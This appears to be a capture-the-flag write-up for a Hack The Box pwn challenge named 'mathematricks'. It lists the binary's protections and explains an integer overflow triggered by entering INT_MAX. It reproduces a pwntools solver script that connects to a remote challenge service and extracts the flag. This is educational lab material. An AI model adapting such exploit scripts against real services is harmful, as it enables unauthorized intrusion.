First, I checked the security of the binary with checksec:

As we can see, all protection are enabled:
| Protection | Enabled | Usage |
|---|---|---|
| Canary | ✅ | Prevents Buffer Overflows |
| NX | ✅ | Disables code execution on stack |
| PIE | ✅ | Randomizes the base address of the binary |
| RelRO | Full | Makes some binary sections read-only |
Then, we execute once the binary locally:

If this is the Buffer Overflow it seems to be, what we must do is to input the maximum integer value to the first variable and assign a 1 to the otherone to create an Integer overflow (i.e. 2147483647 and then 1):

BTW, inspecting the binary with Ghidra, we can find the function where the inputted numbers are stored and then search in Google for: “int32_t max value”:


The exploit provided was this:
#!/usr/bin/python3
from pwn import *
import warnings
import os
warnings.filterwarnings('ignore')
context.arch = 'amd64'
context.log_level = 'critical'
fname = './mathematricks'
LOCAL = False
os.system('clear')
if LOCAL:
print('Running solver locally..\n')
r = process(fname)
else:
IP = str(sys.argv[1]) if len(sys.argv) >= 2 else '0.0.0.0'
PORT = int(sys.argv[2]) if len(sys.argv) >= 3 else 1337
r = remote(IP, PORT)
print(f'Running solver remotely at {IP} {PORT}\n')
sla = lambda x,y : r.sendlineafter(x,y)
sla('🥸 ', '1') # play game
# Questions
sla('> ', '2')
sla('> ', '1')
sla('> ', '0')
sla('n1: ', '2147483647') # INT_MAX
sla('n2: ', '1337')
print(f'Flag --> {r.recvline_contains(b"HTB").strip().decode()}\n')